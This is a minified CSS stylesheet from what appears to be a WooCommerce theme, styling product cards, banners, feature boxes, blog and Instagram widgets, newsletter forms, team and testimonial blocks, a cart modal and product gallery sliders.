.product-block.v16 .tbay-swatches-wrapper{position:static;margin-top:8px}.product-block.v16 .tbay-swatches-wrapper li a{margin-right:7px}.product-block.v16 .tbay-swatches-wrapper li a.variable-item-span-color{width:17px;height:17px}.product-block.v16 .add-cart a.added{display:none}.product-block.v16 .add-cart a.added+a.added_to_cart::before{font-size:18px;line-height:50px}.product-block.v16 .add-cart a.added_to_cart:before{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v16 .name{margin-bottom:5px}
.product-block.v16 .name a{position:relative;-webkit-transition:linear .25s;-o-transition:linear .25s;transition:linear .25s;background:linear-gradient(to bottom,black 0,black 98%);-webkit-background-size:0 1px;-moz-background-size:0 1px;-ms-background-size:0 1px;-o-background-size:0 1px;background-size:0 1px;background-repeat:no-repeat;background-position:left 100%}.product-block.v16 .name a:hover{color:#000;background-size:100% 1px}.product-block.v16 ul.show-brand{margin-bottom:0}.product-block.v16 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:15px;right:auto}
.product-block.v16 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v16 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}.product-block.v16 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v16 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}
.product-block.v16 .yith-compare a:before{font-size:18px;line-height:50px}.product-block.v16 .stock{margin-bottom:30px}.product-block.v16 .stock-flash-sale{margin-top:0}.product-block.v16 .time .stock{margin-top:5px}.woocommerce .product-block.v16 span.onsale,.woocommerce .product-block.list-v16 span.onsale{left:20px;top:20px;font-size:13px}.woocommerce .product-block.v16 span.onsale .saled,.woocommerce .product-block.v16 span.onsale .featured,.woocommerce .product-block.list-v16 span.onsale .saled,.woocommerce .product-block.list-v16 span.onsale .featured{min-width:46px;line-height:22px;border:0}
}.tbay-addon{margin-bottom:40px;position:relative;padding:0;background:transparent;clear:both}.tbay-addon:last-child{margin-bottom:0 !important}.tbay-addon .tbay-addon-title,.tbay-addon .tbay-addon-heading{font-size:30px;line-height:40px;margin:0;text-align:left;font-weight:500;text-transform:capitalize;position:relative;color:#000}.tbay-addon .tbay-addon-title .subtitle,.tbay-addon .tbay-addon-heading .subtitle{display:block;font-size:14px;font-weight:normal;line-height:23px;text-transform:none;color:#888}
.tbay-addon .tbay-addon-title .title,.tbay-addon .tbay-addon-heading .title{display:inherit}.tbay-addon.tbay-addon-text-heading{margin-bottom:30px}.tbay-addon.tbay-addon-text-heading .action{margin-top:30px;text-align:center}.tbay-addon.style-2 .tbay-addon-title,.tbay-addon.style-2 .tbay-addon-heading{font-size:20px}.tbay-addon.tbay-addon-text-heading .description{color:#000;font-weight:500;margin:50px auto 0;max-width:940px}.tbay-addon.tbay-addon-banner{margin-bottom:0}.tbay-addon.tbay-addon-banner .tbay-addon-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}
.tbay-addon.tbay-addon-banner .tbay-addon-content:after{content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.5);left:0;right:auto;top:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0)}.tbay-addon.tbay-addon-banner .tbay-addon-content .icon{position:absolute;font-size:35px;color:#fff;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0);width:100%;height:100%;display:flex;align-items:center;justify-content:center}
.tbay-addon.tbay-addon-banner .tbay-addon-content .button{position:absolute;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:14px;opacity:0;filter:alpha(opacity=0)}.tbay-addon.tbay-addon-banner .tbay-addon-content:hover::after,.tbay-addon.tbay-addon-banner .tbay-addon-content:hover .icon,.tbay-addon.tbay-addon-banner .tbay-addon-content:hover .button{opacity:1;filter:alpha(opacity=100)}.tbay-addon.tbay-addon-banner .tbay-addon-content .tbay-addon-description{position:absolute;bottom:0;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin-bottom:18px;text-transform:uppercase;color:#fff;z-index:1}
.tbay-addon.tbay-addon-banner .tbay-addon-title{text-align:center;font-size:19px;line-height:29px;text-transform:capitalize;margin-top:10px}.tbay-addon.tbay-addon-banner .tbay-addon-title .subtitle{font-size:13px;line-height:22px;color:#888}.tbay-addon-brands{text-align:center}.tbay-addon-brands .item{text-align:center;background:#fff}.tbay-addon-brands .item a{display:block;overflow:hidden;-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all}.tbay-addon-brands .item a:hover img{opacity:1 !important;filter:alpha(opacity=100) !important}
.tbay-addon-brands .item img{-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all;opacity:.35 !important;filter:alpha(opacity=35) !important}.tbay-addon-brands .tbay-addon-title+.show-all{position:absolute;line-height:42px;top:0;right:0;left:auto;margin:0;text-transform:capitalize;color:#888}.tbay-addon-brands .grid .item{margin:15px 0}@media(min-width:1200px){.border-item-features-yes .feature-box{border-left:1px solid #333;border-right:1px solid #333}.border-item-features-yes .feature-box+.feature-box{border-left:0}
}.tbay-addon-features .feature-box{position:relative;margin-bottom:30px;display:block !important}.tbay-addon-features .inner{border-right:1px solid #e5e5e5;display:flex;align-items:center}.tbay-addon-features .inner>div{display:table-cell;vertical-align:middle}.tbay-addon-features .inner:hover .fbox-icon{color:#ca0815}.tbay-addon-features .fbox-image,.tbay-addon-features .fbox-icon{line-height:1;padding-right:20px;padding-left:0}.tbay-addon-features .fbox-icon{font-size:34px;color:#ccc}.tbay-addon-features .fbox-icon i{-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.tbay-addon-features .fbox-icon i.linear-icon-headphones{font-size:36px}.tbay-addon-features .fbox-icon i.linear-icon-truck{font-size:38px;line-height:30px}.tbay-addon-features .fbox-content{line-height:23px}.tbay-addon-features .feature-box:last-child .inner{border:0}.tbay-addon-features .ourservice-heading{font-size:14px;line-height:23px;font-weight:500;margin:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;text-transform:capitalize}.tbay-addon-features .description{margin:0;color:#888}
.tbay-addon-features.style-2 .feature-box{display:flex !important}.tbay-addon-features.style-2 .feature-box .inner{display:flex;flex-direction:column;padding:26px 10px 27px;background:#f9f9f9;border:1px solid #e5e5e5;justify-content:center;width:100%}.tbay-addon-features.style-2 .feature-box .inner>div{display:block}.tbay-addon-features.style-2 .fbox-image,.tbay-addon-features.style-2 .fbox-icon{color:#ca0815;padding:0}.tbay-addon-features.style-2 .fbox-image i,.tbay-addon-features.style-2 .fbox-icon i{font-size:35px}
.tbay-addon-features.style-2 .fbox-content{padding:4px 0 0;border:0;text-align:center}.tbay-addon-features.style-3 .tbay-addon-content{background:#fff;border:1px solid #e5e5e5;border-right:0;border-bottom:0}.tbay-addon-features.style-3 .row.grid{margin:0}.tbay-addon-features.style-3 .feature-box{margin:0 !important;text-align:center;padding:0;position:relative}.tbay-addon-features.style-3 .feature-box:before,.tbay-addon-features.style-3 .feature-box:after{content:'';background:#e5e5e5;position:absolute}
.tbay-addon-features.style-3 .feature-box:before{right:-1px;left:auto;top:0;width:1px;bottom:0}.tbay-addon-features.style-3 .feature-box:after{left:0;right:0;bottom:0;height:1px}.tbay-addon-features.style-3 .inner{display:block;border:0;padding:45px 0 50px}.tbay-addon-features.style-3 .inner>div{display:block}.tbay-addon-features.style-3 .ourservice-heading{font-size:38px;color:#ca0815;line-height:54px;font-weight:600}.tbay-addon-features.style-3 .description{font-size:16px;line-height:25px;margin-top:5px}
.tbay-addon-blog .post{margin:15px 0;position:relative}.tbay-addon-blog .post .entry-header{margin-top:20px}.tbay-addon-blog .post .entry-meta-list{margin-bottom:5px}.tbay-addon-blog .post .entry-meta-list i{font-size:13px}.tbay-addon-blog .post .entry-meta-list>span{border:0}.tbay-addon-blog .post .entry-title{margin:0 0 9px}.tbay-addon-blog .entry-description{color:#888}.tbay-addon-blog .entry-category{position:absolute;left:10px;top:10px;right:auto;z-index:100}.tbay-addon-blog .entry-category a{background:#ca0815;display:inline-block;color:#fff;line-height:23px;margin:0;padding:0 10px}
.tbay-addon-blog .entry-category a+a{margin-left:10px}.tbay-addon-blog .readmore{display:inline-block;line-height:25px;color:#ca0815;margin:0}.tbay-addon-blog .readmore:after{content:'\e93c';font-family:'linearicons';display:inline-block;vertical-align:middle;font-size:10px;line-height:1;margin-left:5px;margin-right:0}.tbay-addon-instagram{text-align:center}.tbay-addon-instagram .item{margin-top:15px;margin-bottom:15px}.tbay-addon-instagram .instagram-item-inner{position:relative;font-size:15px;text-align:center}
.tbay-addon-instagram .instagram-item-inner:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.tbay-addon-instagram .instagram-item-inner a{color:#fff;display:block}.tbay-addon-instagram .instagram-item-inner:hover:before,.tbay-addon-instagram .instagram-item-inner:hover .group-items,.tbay-addon-instagram .instagram-item-inner:focus:before,.tbay-addon-instagram .instagram-item-inner:focus .group-items{visibility:visible;opacity:1;filter:alpha(opacity=100)}
.tbay-addon-instagram .instagram-item-inner:hover .group-items,.tbay-addon-instagram .instagram-item-inner:focus .group-items{-webkit-transform:translate(-50%,-20px);-ms-transform:translate(-50%,-20px);-o-transform:translate(-50%,-20px);transform:translate(-50%,-20px)}.tbay-addon-instagram .instagram-item-inner:hover .time,.tbay-addon-instagram .instagram-item-inner:focus .time{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);-o-transform:translate(-50%,10px);transform:translate(-50%,10px)}
.tbay-addon-instagram .instagram-item-inner .group-items,.tbay-addon-instagram .instagram-item-inner .time{z-index:3;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.5s;-o-transition:.5s;transition:.5s;position:absolute;top:50%;left:50%;right:auto;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.tbay-addon-instagram .instagram-item-inner .group-items>span,.tbay-addon-instagram .instagram-item-inner .time>span{margin:0 10px}
.tbay-addon-instagram .instagram-item-inner .insta-type{position:absolute;top:10px;right:10px;font-size:16px;pointer-events:none;z-index:2}.tbay-addon-instagram .group-items i{margin-right:5px;margin-left:0;display:inline-block}.tbay-addon-instagram .owl-carousel .slick-dots{margin:5px 0 0}.tbay-addon-instagram .btn-follow{line-height:30px;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;margin-top:10px}.tbay-addon-instagram .btn-follow span{color:#000;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.tbay-addon-instagram .btn-follow:after{content:'\e93c';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-left:5px;margin-right:0;font-size:10px;line-height:1}.tbay-addon-instagram .btn-follow:hover{color:#ca0815}.tbay-addon-instagram .btn-follow:hover span{color:#ca0815}.tbay-addon-newsletter,.widget-newletter{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.tbay-addon-newsletter .input-group,.widget-newletter .input-group{display:flex}
.tbay-addon-newsletter .mc4wp-response .mc4wp-alert,.widget-newletter .mc4wp-response .mc4wp-alert{margin-top:5px}.tbay-addon-newsletter .mc4wp-response .mc4wp-alert p,.widget-newletter .mc4wp-response .mc4wp-alert p{margin:0}.tbay-addon-newsletter .input-newletter,.widget-newletter .input-newletter{height:44px;padding:0 0 0 16px;margin-left:0;margin-right:6px;float:none;line-height:44px;border:1px solid #ddd;-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.tbay-addon-newsletter .input-group-btn,.widget-newletter .input-group-btn{width:auto}
.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"]{border:0;line-height:40px;padding:0 20px}.tbay-addon-newsletter input[type="submit"] i,.tbay-addon-newsletter button[type="submit"] i,.widget-newletter input[type="submit"] i,.widget-newletter button[type="submit"] i{margin:0}
.widget_urna_popup_newsletter .widget-newletter button[type="submit"],.widget_urna_popup_newsletter .widget-newletter input[type="submit"]{width:100%}.widget_urna_popup_newsletter .widget-newletter button[type="submit"] i,.widget_urna_popup_newsletter .widget-newletter input[type="submit"] i{display:none}.tbay-addon-newsletter.tbay-addon>h3,.tbay-addon-newsletter.tbay-addon>div{float:left;width:50%;margin:0}.tbay-addon-newsletter.tbay-addon .tbay-addon-title{font-size:22px;text-transform:uppercase;line-height:33px}
.tbay-addon-newsletter.tbay-addon .tbay-addon-title .subtitle{margin:-2px 0 0}.tbay-addon-newsletter{padding:37px 35px}.tbay-addon-our-team{margin-bottom:25px}.tbay-addon-our-team .tbay-addon-title{margin-bottom:40px}.ourteam-inner{text-align:center;margin:20px 0 0;flex-direction:column}.ourteam-inner .social-link{position:absolute;left:0;right:0;bottom:0;z-index:10;visibility:hidden;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.ourteam-inner .info{margin-top:10px}.ourteam-inner .name-team{margin:0;font-size:14px;line-height:23px;font-weight:500}
.ourteam-inner .job{line-height:23px;margin:0}.ourteam-inner .avatar{overflow:hidden;position:relative}.ourteam-inner .avatar:before{background:rgba(0,0,0,0.7);content:"";height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;right:auto;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:100%;z-index:1}.ourteam-inner .avatar:hover .social-link{visibility:visible;-webkit-transform:translateY(-23px);-ms-transform:translateY(-23px);-o-transform:translateY(-23px);transform:translateY(-23px)}
.ourteam-inner .avatar:hover:before{opacity:1;filter:alpha(opacity=100)}.ourteam-inner .social-link{margin:0;padding:0}.ourteam-inner .social-link li{list-style:none;display:inline-block;margin-right:25px;margin-left:0}.ourteam-inner .social-link li:last-child{margin:0}.ourteam-inner .social-link a{color:#fff}.ourteam-inner .social-link a:hover{color:#ca0815}.elements .ourteam-inner{margin-top:20px !important}.social{margin:0}.social>li{padding:0;margin-right:25px;font-size:16px}.social>li:last-child{margin:0 !important}
.social.style2{margin-top:13px}.social.style2:before,.social.style2:after{content:" ";display:table}.social.style2:after{clear:both}.social.style2>li{float:left;margin-right:4px;margin-left:0;margin-bottom:4px}.social.style2>li a{font-size:0;width:29px;height:29px;display:block;text-align:center;color:#fff;background:#3b5999}.social.style2>li a.twitter{background:#55acee}.social.style2>li a.instagram{background:#e4405f}.social.style2>li a.pinterest{background:#bd081c}.social.style2>li a.google{background:#dd4b39}
.social.style2>li a.youtube-play,.social.style2>li a.youtube{background:#cd201f}.social.style2>li i{font-size:18px;line-height:29px}.social.style3{margin:5px 0 0}.social.style3 li{margin:0;display:block;font-size:13px}.social.style3 li a{text-transform:capitalize;color:#888;line-height:32px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.social.style3 li a:hover{margin-left:5px;margin-right:0;color:#ca0815}.social.style3 li a i{margin-right:5px;margin-left:0;display:inline-block}.tbay-addon-social.has-icon .tbay-addon-title{font-size:14px !important;color:#888;font-weight:normal;line-height:30px;margin:0 !important;text-align:left}
.tbay-addon-social.has-icon .tbay-addon-title:before{content:'\e91f';font-family:'linearicons';display:inline-block;margin-right:2px;margin-left:0}.tbay-addon-social.has-icon ul.social{margin:13px 0 0}.testimonials-body{padding:30px 10px 20px;color:#888}.testimonials-body .description{line-height:22px}.testimonials-profile{padding-bottom:30px;position:relative}.testimonials-profile:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.testimonials-profile:before{bottom:8px;position:absolute;left:0;right:auto;color:#ffac0d;font-size:13px;line-height:20px}.testimonial-avatar{display:inline-block}.testimonial-avatar img{max-width:60px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.testimonial-meta{padding-top:13px}.testimonial-meta>span{display:block;line-height:21px}.testimonial-meta>span.name-client{font-weight:500;color:#000}.tbay-addon-video .tbay-addon-content{position:relative}
.tbay-addon-video .tbay-addon-content .main-content{float:left;width:100%}.tbay-addon-video .tbay-addon-content .tbay-modalButton{position:absolute;top:0;left:0;right:auto;width:100%;height:100%;background:transparent;color:#000;font-size:25px;display:-webkit-box;-webkit-box-pack:center;-webkit-box-align:center;justify-content:center;align-items:center;padding:0;border:0;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.tbay-addon-video .tbay-addon-content .tbay-modalButton i{width:50px;line-height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;position:relative}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i:before{display:block;position:relative;z-index:11}.tbay-addon-video .tbay-addon-content .tbay-modalButton i:after{content:'';background:rgba(255,255,255,0.4);position:absolute;left:-12px;right:-12px;top:-12px;bottom:-12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;z-index:0}.tbay-addon-video .tbay-addon-content .tbay-modalButton:focus{outline:0}
.tbay-addon-video .tbay-addon-content .tbay-modalButton:hover i:after{left:0;top:0;right:0;bottom:0}.tbay-addon-video .tbay-addon-content .modal-dialog{max-width:100%;margin-top:10%}.search-trending-tags-wrapper{padding-top:65px}.search-trending-tags-wrapper .tbay-addon-title{float:left;margin-right:10px !important;font-size:15px !important}.wpb_single_image .description{font-style:italic;text-align:center}.wpb_single_image .description b,.wpb_single_image .description strong{font-weight:500}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper{-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;position:relative;overflow:hidden;background:transparent}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper.vc_box_shadow{-webkit-box-shadow:0 0 20px 1px rgba(0,0,0,0.1);box-shadow:0 0 20px 1px rgba(0,0,0,0.1)}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper img{-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:before,.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:after{position:absolute;content:'';z-index:1;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-moz-transition:opacity .35s,-moz-transform .35s;-ms-transition:opacity .35s,-ms-transform .35s;-o-transition:opacity .35s,-o-transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;opacity:0}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:before{top:15%;right:7%;bottom:15%;left:7%;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform-origin:0 0;transform-origin:0 0}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:after{top:7%;right:15%;bottom:7%;left:15%;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;transform-origin:100% 0}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover img{opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover:before,.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover:after{opacity:100;filter:alpha(opacity=10000);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}a.vc_single_image-wrapper,.widget_media_image a,.elementor-widget-image a{position:relative;display:inline-block}a.vc_single_image-wrapper:before,.widget_media_image a:before,.elementor-widget-image a:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;right:auto;background:#fff;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
a.vc_single_image-wrapper:hover:before,.widget_media_image a:hover:before,.elementor-widget-image a:hover:before{opacity:.15;filter:alpha(opacity=15);visibility:visible}.tbay-element svg{width:1em;height:1em;position:relative;display:block}.product-block{position:relative;overflow:hidden;width:100%;background:#fff}.product-block:hover .image .image-hover{opacity:1 !important;filter:alpha(opacity=100) !important}.product-block:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.product-block:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block.product-swatched .image-hover{display:none}.product-block .tbay-swatches-wrapper .swatch-has-image img{max-width:30px}.product-block .image{position:relative;overflow:hidden}.product-block .image .image-hover{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);right:auto;top:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0 !important;filter:alpha(opacity=0) !important;z-index:9}
.product-block .image img{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block .image .out-stock{position:absolute;color:#888;width:100%;height:100%;text-transform:capitalize;background:#fff;opacity:.75;filter:alpha(opacity=75);left:0;right:auto;top:0;z-index:10;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:flex;align-items:center;justify-content:center}
.product-block .group-buttons>div a{background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;color:#000;padding:0;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block .group-buttons>div a:hover{color:#fff;background:#ca0815}.product-block .add-cart a.added{display:none !important}.product-block .add-cart a.added+a.added_to_cart{display:block !important;font-size:0;color:#ca0815}.product-block .add-cart a.added+a.added_to_cart:before{content:'\e74f';font-family:'linearicons';width:100%;font-size:16px;line-height:1;display:inline-block;vertical-align:middle}
.product-block .add-cart a.added+a.added_to_cart:after{display:none !important}.product-block .add-cart a.loading{padding:0;opacity:1;filter:alpha(opacity=100);color:rgba(0,0,0,0.25)}.product-block .add-cart a.loading i{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;display:inline-block}.product-block .add-cart a.loading i:before{content:'\e8d0';vertical-align:middle}.product-block .add-cart a.loading:after{display:none}
.product-block .tbay-subtitle{margin-bottom:8px;color:#888;font-size:13px}.product-block .variations .value>div,.product-block .variations .value>a{display:block}.product-block .variations{margin:0 !important}.product-block .variations tr{display:block;margin-bottom:15px;text-align:center}.product-block .variations tr:last-child{margin:0}.product-block .variations .tawcvs-swatches .swatch.swatch-color{width:15px;height:15px;line-height:15px}.product-block .variations td{display:block;line-height:0 !important}
.product-block ul.show-brand{margin-bottom:5px}.product-block ul.show-brand li{display:inline-block}.product-block ul.show-brand li:not(:only-child):not(:last-child) a:after{content:',';display:inline-block;margin-right:2px}.product-block ul.show-brand a{color:#888}.product-block ul.show-brand a:hover{color:#ca0815}.product-block .clear,.product-block .added_to_cart{display:none !important}.product-block .add_to_cart_button{position:relative}.product-block .yith-wcwl-add-button a.delete_item{font-size:0;display:flex;justify-content:center}
.product-block .yith-wcwl-add-button a.delete_item:before{content:'\e68c';font-family:'linearicons';font-size:14px}.product-block .yith-wcwl-add-button a.delete_item i{display:none}.product-block .yith-wcwl-add-button a.delete_item+span{display:none}.product-block .yith-wcwl-add-button a.view-wishlist{display:none}.product-block .yith-wcwl-wishlistexistsbrowse a,.product-block .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block .block-inner{position:relative;max-width:100%}
.product-block .caption{background-color:#fff}.product-block .caption>.rating .star-rating{margin:0;display:inline-block;vertical-align:middle}.product-block .caption>.rating .count{font-size:13px;margin-top:0;display:inline-block;vertical-align:middle;line-height:1.2em;margin-left:3px}.product-block .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0;font-size:15px;font-weight:normal}.product-block .name a:hover{color:#ca0815}@media(max-width:599px){.product-block .name a{display:block}
.product-block .name:not(.full_name) a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}.product-block .count:before{content:'(';display:inline-block;margin-right:1px;margin-left:0}.product-block .count:after{content:')';display:inline-block;margin-left:1px;margin-right:0}.product-block .feedback,.product-block .sub-title{display:none}.product-block .yith-wcwl-add-to-wishlist{margin:0}.product-block .yith-compare a{font-size:0}.product-block .yith-compare a:before{display:inline-block;vertical-align:middle}
.woocommerce .product span.onsale{background-color:transparent;color:#fff;font-weight:500;font-size:13px;position:absolute;padding:0;top:30px;left:30px;right:auto;min-height:auto;min-width:auto;z-index:200;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woocommerce .product span.onsale .saled{background:#ca0815;min-width:42px;padding:0 3px;line-height:42px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woocommerce .product span.onsale .saled>span{display:block}.woocommerce .product span.onsale .saled>span:first-child{padding-top:12px}
.woocommerce .product span.onsale .featured{min-width:42px;padding:0 3px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#ff9c00;line-height:42px}.woocommerce .product span.onsale:not(.only-feature) .saled{margin-bottom:5px}.btn-view-all{margin:35px 0}.tbay-addon-products.tbay-addon-grid{text-align:center}#tbay-cart-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;pointer-events:none}#tbay-cart-modal .modal-dialog{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;position:absolute;margin:0;left:50%;right:auto;top:50%;width:100%;-webkit-transform:translate(-50%,calc(-50% - -60px));-ms-transform:translate(-50%,calc(-50% - -60px));-o-transform:translate(-50%,calc(-50% - -60px));transform:translate(-50%,calc(-50% - -60px))}
#tbay-cart-modal.active{overflow-x:hidden;overflow-y:auto;display:block;pointer-events:visible;opacity:1;filter:alpha(opacity=100)}#tbay-cart-modal.active .modal-dialog{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#tbay-cart-modal.in ~ .modal-backdrop{background:transparent !important}#tbay-cart-modal .modal-dialog{max-width:730px}#tbay-cart-modal .modal-body{padding:0}
#tbay-cart-modal .modal-content{border:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}#tbay-cart-modal .main-content{padding:15px 25px;background:#07930b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.2);box-shadow:0 20px 20px 0 rgba(0,0,0,0.2);color:#fff;line-height:30px}#tbay-cart-modal .main-content a,#tbay-cart-modal .main-content p{display:inline-block;margin:0}#tbay-cart-modal .main-content a{color:#fff;position:relative;float:right}
#tbay-cart-modal .main-content a:after{content:'';background:#fff;width:100%;height:1px;left:0;right:auto;bottom:2px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute}#tbay-cart-modal .main-content .mini-cart-items{display:inline-block}#tbay-cart-modal .main-content .mini-cart-items:before{content:'(';display:inline-block}#tbay-cart-modal .main-content .mini-cart-items:after{content:')';display:inline-block}
.button-wishlist{position:relative}#yith-wcwl-popup-message{background:#07930b;color:#fff;padding:20px 40px;line-height:inherit;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border:0;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.2);box-shadow:0 20px 20px 0 rgba(0,0,0,0.2)}.tbay-addon-products .show-all{display:inline-block;margin-top:10px}.has-slider-gallery .product-image{display:block;position:absolute;width:100%;height:100%;left:0;z-index:3;top:0}
.tbay-product-slider-gallery.slick-slider{position:static}.tbay-product-slider-gallery .slick-arrow:before{display:none !important}.tbay-product-slider-gallery:not(.slick-initialized){position:relative;z-index:0}.tbay-product-slider-gallery:not(.slick-initialized) .gallery_item:not(.first){position:absolute;top:0;z-index:0;left:0;right:0}.tbay-product-slider-gallery:not(.slick-initialized) .gallery_item.first{position:relative;z-index:2}.tbay-product-slider-gallery .slick-track{display:block;flex-wrap:unset}
.tbay-product-slider-gallery .slick-slide{margin:0}.tbay-product-slider-gallery .slick-arrow{position:absolute;bottom:0;top:auto;z-index:2222;right:auto;left:0;width:36px;line-height:34px;height:36px;font-size:10.52px;color:#000;background:#f5f5f5;border:1px solid #e5e5e5;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-20px,0);-ms-transform:translate(-20px,0);-o-transform:translate(-20px,0);transform:translate(-20px,0);-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}
